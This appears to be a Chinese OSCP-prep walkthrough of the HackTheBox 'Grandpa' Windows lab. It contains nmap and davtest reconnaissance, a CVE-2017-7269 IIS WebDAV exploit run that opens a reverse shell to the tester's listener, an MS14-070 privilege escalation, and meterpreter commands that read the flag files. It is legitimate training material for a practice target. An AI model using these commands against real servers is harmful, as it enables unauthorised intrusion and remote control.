OSCP备考_0x42_HackThBox靶机_Windows_grandpa

grandpa





nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.95.233 (扫描TCP)

跟上个靶场好像



davtest -url 10.129.95.233

没有可以利用的文件

那直接使用iis漏洞



https://github.com/ethanyu630/CVE-2017-7269



python2.7 ii6_reverse_shell.py 10.129.95.233 80 10.10.16.43 4444





提权

手动上传不了 看都是使用msf 我要考OSCP就不操作了...

使用MS14-070直接提权获取到ROOT



meterpreter > search -f user.txt

Found 1 result...

c:\Documents and Settings\Harry\Desktop\user.txt (32 bytes)

meterpreter > search -f root.txt

Found 1 result...

c:\Documents and Settings\Administrator\Desktop\root.txt (32 bytes)

meterpreter >

meterpreter > cd 'C:\Documents and Settings'

cat Harry/Desktop/user.txt

cat Administrator/Desktop/root.txt